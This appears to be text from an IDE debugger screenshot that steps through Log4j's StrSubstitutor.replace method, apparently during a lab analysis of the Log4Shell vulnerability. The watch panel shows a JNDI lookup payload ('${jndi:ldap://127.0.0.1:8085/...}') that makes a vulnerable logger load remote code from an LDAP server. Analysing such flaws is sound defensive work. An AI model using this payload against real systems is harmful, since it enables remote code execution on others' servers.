 Main.java StrSubstitutor.java
453 //-----------------------------------------------------------------------
454 /**
455 * Replaces all the occurrences of variables with their matching values
456 * from the resolver using the given source string as a template.
457 *
458 * @param event The current LogEvent if there is one.
459 * @param source  the string to replace in, null returns null
460 * @return the result of the replace operation
461 */
462 public String replace(final LogEvent event, final String source) { event: Log4jLogEvent@2187 source: "${jndi:
463 if (source == null) {
464 return null;
465 }
466 final StringBuilder buf = new StringBuilder(source); buf: StringBuilder@2250
if (!substitute(event, buf, offset: 0, source.length())) { event: Log4jLogEvent@2187 source: "${jndi:ldap:/
468 return source;
469 }
470 return buf.toString();
471 }
472
Evaluate expression (⏎) or add a watch (⇧⌘⏎) Java
e = Cannot find local variable 'e'
this = {StrSubstitutor@1452} ... toString()
sortedGetters[57] = Cannot find local variable 'sortedGetters'
getter.fieldInfo = Cannot find local variable 'getter'
deserializers.buckets[7123] = Cannot find local variable 'deserializers'
deserializers.buckets[5026] = Cannot find local variable 'deserializers'
this = {StrSubstitutor@1452} ... toString()
this = {StrSubstitutor@1452} ... toString()
event = {Log4jLogEvent@2187} ... toString()
source = "${jndi:ldap://127.0.0.1:8085/kOXQHHlE}"
buf = {StringBuilder@2250} ... toString()